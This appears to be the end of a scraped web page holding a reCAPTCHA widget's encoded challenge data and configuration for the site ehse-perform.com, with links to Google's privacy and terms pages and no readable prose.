K0AUtEXz/DmcOTw4A8DMKJw43DmMOGw4LDlEEbc0vCqcKIwrbDt18nwrPDgMOowqcnwrrDq8K4wpbCrsKUZTI0wqDCtnnDoEwewqjCnMK/wqJhN8K/w6NXJcKOwoEpHMKmw6fCgcKCdMOgG8KUw4XCoWrDpsK7w5osYMO3GsKBfMKGw5nDu8OVU8OCQg/DvBh9w7lDw5LDocOhN8OAIsOjJMO+EmkgcR7CslzCr8KCHCxiw6wtw5XDpVBgcSbCtR1qWsObNsOdw7HDl8OOw5fCjDbCj2jDukh2w6HChinCt8OUwqnCmAXDqcKZwq9Awqltw7tdw6JrEHjClzvDiGkkw6/CrghnL8ODwpY/[base64]/DiSbChsK1w7PCqCFjME1lwpXDgmXDucO+w4pgwqFhw53Dq8OXwpYbTV/[base64]/Dj8KJUUVqwrclwoMfVMO3w64Qe8Kawp5LN8KXwp9lOsOQw5knWMKcN8KFLMKfOcOrbcOiHyfCl8Kyw4Fvw6LDoRfCuT7CusO5woFKJm0DcF/[base64]/wrQQw6NcBTfDgwFeBcOzw6U+wr/CrUhtwqdcUcO3YsKTwqTCt8K/[base64]/CnMOES8KVZhzDr8KOw5rCgk8xAMO7w5fDvDw3w5p7wr3DhhYTw6gZZAdeXcOJwpJlw54Ww6sTM1gVw4M8woMGaEY8IcOIwrHDhnxmw7ZCSzhLYl3DjsKGw4FwRcO3B8O7NcOfD8Kwwo3ChSxpw7nChcKSKMK/wrFRIsORejZ2KmNmwqRawrx5HMOHd1/DuSQuLcODwpvDk8KWw74PGQTDv8OfbVFHE8KHw6LCkMKiw4rDn8KawqrDv8OFw7PDgVB2Z8KWwpc3XjEKw7nDrR/[base64]/LMO0C24YHG9yLFkvfSjDsirDgw/DvMKCwqUVw4LDkMO7TUQlXx1Nwr91KsOMwpfDisOHw6VxX8Kswqs3XsOaw54lTcO9OTTCpcKkajLClsOwM10CLMOZw7RGXytNIVbCv8OkWk4gIB7DjkwHw57Cjw5zwo/ClBLDjwp1w6nCqMO9VjXCnMOsaMK6w4hQa8OgwqVew7JAwpHCrMOawpNsSFvDmcOcKEwBwq/[base64]/Dg8KtwpTDl8KZwrrDvHlNAMOhwpnCuGguw6fDvsKSKMOow4XDh8OXZmMUw4/CqS1Swr/ClsOtJ0QacsKgFBzDicKDw4rDjgtLF8KbD3nDssKycgZ5YcO4YDVSw63Cvjsyw6Fpbl3Dv8KzwrTDk8Onw73Dn8ONbcOKw4PClMKBU8Odw5XDscKCwp3DgUALfcOkwqvDoMOXw6V/CDYhU8OQwprDlxRswrchw7/[base64]/wpHCisKAFTDCl1s1wqQuw6A0wrkdw6N/KcKcw5zCjCBxG8O9Q0rDi8KiEiXDnxhuVWTDkAvChl3CtMKUw596wrINbRDDlhVOwoTCi8KZw7pwP8KfSyvDlQPDqcO+w4cdUsOPw4NzWcKwwrfCvcKsw5DDvcKDwoFew6gUXcONwr05wr3DihpJBsOLw4zDjDpkwpnCv8OaBCdlw64qwqLCp8K8wowaL8Kww6oGwo/Dh8OrJ8KvMsOww5YYIBnCosO5w5NACQnDg03ChXcWw5jChlc1wqnCt8KxM8ODJDMewpjDj8KJOEPDg8O/fG7DhU7DhgrDhBtzZMOxE8K9bsO7w404w64/wrzCnMKlwq/Dp2nDlcOjwr5Kw5/DvHPDlXRhDQ0ENB3Cg8KewqQjWsO3w51Nw7MRwrhaKsK/w6TCncOpXj12IcOWwq1Rw47Crx5pGMOQaWnCt8O4MMKOX8OWw5dOw4xUbcOlIcKfPcO1w5jDoMKDw6LCrMONPR3CosOswqsgw7/DqXVQwqF/wpfDmgEbwojCrXlewrzDq8OKagUqHsOxwrJvLw3DkHrDmcODwp06wpTCtHfDiMKWw5IjZQUvwrskw6jCmcKZZcK5wpbDjMKQw7Acw7bCgMOdwrs2GsK/wrA1w4LDlF8jSloAw43DsSV6wqvDlMOkNsOnwrgZAcOuWsK9wqEhw6TCpcOpworDjjbDsynDlXDDtAnCk8OoV2jDlcKZwoZ/[base64]/[base64]/[base64]/DmWBaWMKyQjJ2w5DCvjDCq8OrVMOOZcOHw7bCgMOLZsKCwonDpMOzwqFje30LwqTCssKXwrFIfMO2RsKgwot3dcK1wqNyw5fCt8OiW8Orw6zDo8K1NCPDjyPDt8OTwrrCt8KrNmZUFsKLXsK6wqB5wromDB4xFgUvwoHDjUvDpsKFJAHClFPDgWdvej/DnDAAHsKSeMOrMkjCn27Dk8K8wo16wrsqJBTCp8Kzw4tAJ1/CuhDDmGlkfsOfw6vDgAptw5LCq8OoJHAZw4XCjsO7axfCiDIRwoVwd8KQVMK/w7LDnRnDm8Oywr7DocKZwpZxfMOswojCsxsUwpzDlMKdXhTCnRoXFDnCn3DDkMKfw4ZUa2XClWLCrMOrwqI3wrjCg3LCkComwq/ChDvDgsKSImM/BEnChCPDlcOawo/Cr8KuaSvDtnHDhMOAFsO5w73DmENEw5MpZcKtNBMvecK7w7N9wrTDg29MN8KIDg9lw4bDvsK7wo3DkMKqwpjCk8Oww4k3DMKQwqZfwoXCkMKjNkY/w57DicK7woPCmMKyScKjwrISDnJnw4Ezwo4KPShUwrg8DcKvwogLLD/Djxo4YWLChcKLw6rDhcOrw55vaVjCoCXChibCnsOzCDPCgybClcO5w7cAwqPCj8K6WMKBw7YnIzknwqzCjsKUJxNBB8KHI8ONKxHDisOKwrA5GsOCNW0Hw7zCrcKvfMOVw5bDhHPCpXt1dyp+I1bDiMKMw5TCgWsRP8ODB8OUwrPDnMO/F8Krw60nH8KSwqwFw5oWwq/CusKmV8KMw5PDo8OsHsKew5DCmsOvw5XDlBDDhm1jwq5SBcOaw4bChcKPXMOjw57Dg8O4DyQSw5nCosO7OcKhUMKwwpI8FMOsPMKVwopLWcKmSjhmwpnCkMOeDTJyBcK2wonDtCZtVyvDmsOeGMOVWlknc1PDosOyLTxGYmMxL8K8QkbCmMOjXMOAA8Ocwr/CtcO9dCXCjE1sw63DhcOmwprCj8O8b1HDuULDs8OgwpwFchbDl8O7w5rDmMOEMsKMw4N8H1DCv1V3Iy3Cg8OqFxTDg1jDsgZJwqJ0WTzClk8qw5/CqwIvwq/ChsOow5rCk0nChMKPw4wZwpnDlMOiw6kEw4xIwrLDmRjCgMOBZXUIBcKCFlAdRcOcw4LCt8OWwonCrsKmw6/[base64]/[base64]/CisOywqhTYzDCtcKRXCUARSjDiMObwo5Dw4jDj8Knw4TCqMOuwq/ChgXCh1sRLmJtw5rCo8O9FR/DqsOGwqhbwqDDqsOGwoTCjMOLw7rCk8ONwq7CucKhFsOLS8KTwr/ChD1Uw4/Cgw0SUsOWFQtlTsO8w5Fww4lMw7fDpsKUNUhSw6w3TsOYw69+w4TCrzTCsDjChiQ1wrnDmgx/woNNaBTCkU/CpsOOL8OEHDYRUsOMQMOxMWXDkD3Cn8KMUB7Du8OvwrbCgwBUAsOCaMKww6YhJMKJw6nDrjYZw7jCtMO4OhXDlxrClsKNw6vDrF3DgHV5CsOJECvCkE3CvMOrwoYcY8K6fBABRsKmwrDChiLDocKUHMOxw4HDiMKrwosPTTfCl2LDsXoew79Cwo3DjsKuwr/[base64]/[base64]/QMK+fMKEET/DhE/[base64]/DGvDtl/DrsOhLMOzeMK1wpfDiMKxwo0rw53Cn8OSfgrCmjzCj0nCn1BBw7nDmlYXaFITL8OjTMKbw7nDssK9MsOAwpsYCcO4wpnDscKGw6/[base64]/CoQTCrMKPwq/Cly5ywrN8wqjCuMKzw57CrWPDsg9/w6jCq8Kuw4Zfwp3CrjtNwqbCiUsaMMO3F8OBw7FCw49ww47CuMOcFgd/w7RAw4DCsFPDnBHDgU/Dk24Mw6dyYMK+eGfChjgZYWAkd8KJwpjCvR9uw53DjsOdw43DhnEEOUcWw7jDrQLDsVQ4VDoQHcKAwoICKcOPw7zCnlgAFMOMw6jCncKqS8OBJcOWwodfSsORAwk8ZcOtw7zCpcKIwq5kwoYoQWjCowfDocKMw67Ct8O/KD9kfn8xEEXDnhbCizDDiFdZwoTCk37ClSnChMKQw6AcwoFea2FNY8OLw7PDkx1UwozCuAx2wrTCvFUEw5oRw6xzw5wowofCjsObCMO1wpV/R35mw4PDnV/Dv8KwT1F4wovCoBIjNsKpHw0kMAVBAMO3wr3DqcKGZ8Kkw4HDrQTDiSTChzcwwpXCqH/DswnDmcKNWwMDw7bDrhLCiX/Ck8KORRoPVMKNw6lvfB3DscKuw7bCh8OJaMKwwqBpeSUyECrCmHjDgcOUSsKWLGTDtn8Ka8KHwqg0w4oiwpzDo8OhwqnCj8OBJsKeW0rDv8KAwoTDuGp/wrZreMKXw5t5ZsOXCUvDul7CtDU/[base64]/Ji5wwrjCs8Ofw5s7w7DCjsKOAwTDohTDp1DCuMKmWsOpwpc2w75SwqMuw7Mjw6NNw6PDpsKsd8OhwpDDg8KgUsKFSMKgb8KLC8Okw5XCsFATw6wSwqE/wp3DpifDuGXCvSvDn2TDuiTDmREkVR8/w4XCu0zDhsKhKG0sEBvCssK+BgPCtgjCnhfDpsKOw4LDqsOMCz7DikwvwocCwqVWwqg8w79RR8K3UUxmRA/[base64]/CjjwSw4DCjQLDt2jDkBRQZ8O6wrdEw4IvCsOEwpDDksKeUCDCsSApLSfCs8ObEsKiwpnDmTnCqH4XJsO/w7R5w5JTNzAiw5XDhsKMesOZUsKrwqJawrTDokPDg8KgOS3CpwLCqsKgwqVuOxjDpENdw7hRw6o3PGfDrcOww7R+LG/ChsKyYzLDgGAYwqXDhBLCp1fDuDMewrzDnTfCvUF7CWhyw4fCty/CgsKVTgxwNMOuAlnCl8Oyw6vDt2jDmcKoRjRSw6JVwp9GUjPCvDDDk8OSw6YEw6jCjSLDmFokwrbDp1ceNn46w5lzwrLDscK2w5oSw7ZoRsOwQiIQJzADWzPCj8Oyw7EBw4hmw7/DpsOGa8KGKsKbXVbDoTTCtcOVZT0uTW1Qw78JGGDDlsKpbMKwwqjDoV/Ck8KLw4TDp8KmwrrDjgrDn8KHQVTDiMKjwqXCtMKDw6jCo8ObAAjCnFbDpMOOwprCncKTHMKJw7jDqRw0KR4dQ8O3f0tPEMO3G8KpEURowpTCpsOWcMKBc28SwrnDnGAgwoICBMKcwpjCi3wsw68GN8K1w53CgcOow4nCkMK/KcKFA0dlUgzDmsO/[base64]/Csjp8e8KePlHDqMKTPClbQ8Orwr8CSwUYc8Ouw6LDkhjDoMOBEMOEaMOzFMKQw7hISgk1VyQaMCppwqnDoWMeCj9ww4Nyw5oxw7bDlht/VSVpE0vDhMKkwoZUDj5FBMOkwobDjATDpsOgLmTDiRd4NWRhwojChldrwqV9OnrCjMOXw4DCtS7CgV3Dvn4ow4TDo8K0w7kXw6FiPWrCoMKiw73Dl8KgTMOGBsOAwodrw4s6VSvDicKLwr3CkTUYUXjCtMK2F8KwwqdTwp/[base64]/[base64]/wrt8VjTDghBTw4HCiy/CkVN3woTDiB/DpkRCw53DomRew58yw7TDhDrChCUXw7zCuGMpMl9oWX7DhzsDOsK8UlfCicOAXcOOwr56FcKvwqDCiMOdw6bCtC3ChnoKBj1QBXAvw4DDg2BHSi7CnHJ+wr7CrsKhw7FmM8K8wqfCq01yMMK6RG7CiX/ChR1uwqfCt8O9ABRdwprDuSPDo8KOJsKdw7BNwqIew6oFW8OdEsO/w7HDqsKqSR5Nw4jCn8Ksw7AcKMK4w4vCtl7CpMOiw51Pw5fDiMK6w7DCi8Omw7PCg8KtwpZrwo/Dk8OPRHZgUcKTwpHDscOBw5wgKT0DwoV5SW/[base64]/wrBgfcO2bXMVMlfCphbCgjAuRQo7WzrDh8KUw5Zxw6DDk8OIw7NSwpjCtMKxHDtnwr7CkFHCqn5KLMOIYMKnw4HCmMOew7PCqMKgSl7DpsOVWVvDnmVSQWBCwqlVwrJnw6/Cu8O9w7bCtMKfw49cSBjDjx8pw6TCq8K9bBhUw4ZVw5F2w5TCs8OVw4/DncO+PjRkwpQfw7xdayLDucK+w44NwoxowpdBehLDoMKYBQUBWQjCmMKYGMOmwoHDgsO1WsKjw4ANJMKiwoQ8w7nCqsKQeHtDwoUPwptlw6YXw6XDvMK9QsKywpNUVyXClkstw6M7cz0EwpMLw5nDicO/[base64]/w47DgAnDtBtiw5loVcKmw77CkxDDv8KlwrLDlMOaw7UMAMOlwoggDMKGXsKzeMK3wqLDtjVnw65KfkIrCEUYTj3DrsKaLATDj8O/[base64]/DpcO3ECbDkRvDvSDCkE7DlWbDhTfCuwPCmsKTMsK0Z8KUT8KIdnLCtVkfwrvCj2otMGIRMV3DoGLCtAfDscKQSmJqwpFawo9ww4LDiMOKfHw2w7PChMKfwr/[base64]/DhMOKw5PCocOqwolLXsK9fyHCrcOHEMKYfMKcwpAsw6LDuC0FwobDjm9ww6/[base64]/[base64]/ClsKiwpvDlEJ/M8KQw7kuwroywpsuOQN3Kk1FwoXDrERWL8KIwoZ7wqlew6bCkMKew5/[base64]/CqMOEw43ClkPDtsOzU0jCoMKkCcKHG8O6w5LDpARrMsKSwpvDn8KaMMOvwqQDwoPClBY5wpgXdsK0wq/CkcOxScOeRX/ClEARcw9jQiDDgTTCq8K9RXofwr3DjkRfw6HDqcKUw5nDp8OAJB7DuxnDtR7CrGdSZ8KEMy4tw7HDj8OeScKGAGcQE8O/w4AVw5jDg8OcdsK1bnHDgRbDvcKxNsO2IcKGw5YWw5vCjzAhYcKMw6wOw5tJwotaw7lZw7QJwp7DnsKrX2/DqFNhaTrCj1/CvBM3Xnofwo01w4vDr8ObwrMPbcKyN2lPAsOJC8KeD8O9wrR+wrAKZcOnXB50wrHCv8KawoTDoAgJaEHCvkF/e8KCNUzCqx3CrnbDvcKjJsO2w4nChMKIRMOxexnCjsOqwp8mw4xJXsKmw5jDnCvDqsKsZg8OwpVbwpTDjAfDkgDDpAIRwroXIj/CicK+worDhMKqEsO0w7zCpjfDnTNyYFnCoxUrY1d+woDCmcOFK8K+w70Jw7fCh1zCqcOeBkzCtsOIwpTCvkEow4kfwoDCvXbDrcKRwq8FwoArLgPDggfCrsKdw40cw4LCmcKbworCjMKBLiQLwp3CgjJWJE/[base64]/[base64]/DicKfwo8jfRkIOVU3wo1ow5cmw69Cw79SNj86MXPCnA4+woo9wqxtw6HCtsOvw6vDog/Dv8KwDSfDmTXDmsKKw5pmwpExfD/CiMKZFSViQ2h/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,822],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ehse-perform.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/fr/policies/privacy/\x22,\x22https://www.google.com/intl/fr/policies/terms/\x22],\x22K2IgC4uBvUOnmps5QEXbsBGBaQ6vgpFIPXzo2MDJ4UU\\u003d\x22,1,0,null,1,1769534075348,0,0,[181,95],null,[79,97],\x22RC-x6utKUoWciDrRA\x22,null,null,null,null,null,\x220dAFcWeA6P-m4k8hEejiztgQhK4Gb0gHgD5skd8RAY5mun_fO5sFXP00xj6C8luvl7ys04uI4DZqQOttC7ddUfQXG_F_gjEoj8EQ\x22,1769616875363]");
    </script></body></html>